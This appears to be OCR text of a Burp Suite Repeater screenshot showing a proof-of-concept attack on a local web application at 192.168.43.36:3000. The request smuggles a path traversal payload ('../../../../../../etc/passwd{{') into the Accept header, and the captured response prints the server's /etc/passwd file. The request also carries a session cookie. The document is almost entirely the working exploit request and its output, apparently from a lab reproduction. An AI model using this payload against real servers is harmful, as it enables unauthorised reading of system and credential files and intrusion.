 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.43.36:3000 ?
Request
Raw Params Headers Hex
GET /robots HTTP/1.1
Host: 192.168.43.36:3000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.132 Safari/537.36
Accept: ../../../../../../etc/passwd{{
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
_blog_session=XqFZzK54ICXeVuNjKbPR3B6%2BFsV%2F8xcW%2FweDB6J0DcKjXHS5jDDxC%2F
mtysaT8ffy9Og6QUtmSMfdCL9u6Lwy4Cin%2F1N986BrJAJWIE1Bunzyo%2Fpfs%2B67Jv9RVS7ujFIN
1yFOjZbhlbHUyyloWeE%3D--UbiW3JRYdeB%2F%2FqmM--U7hNxy9jd6BFLLZ1qdtzCg%3D%3D
If-None-Match: W/"54cc2898d7f163f4c0457a0877666690"
Connection: close
? < + > 0 matches
Response
Raw Headers Hex Render
HttpOnly
X-Request-Id: ec4c4356-3d31-4f59-8bcb-3df7425f8cc9
X-Runtime: 0.051354
Connection: close
Content-Length: 919
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done 1,657 bytes | 55 millis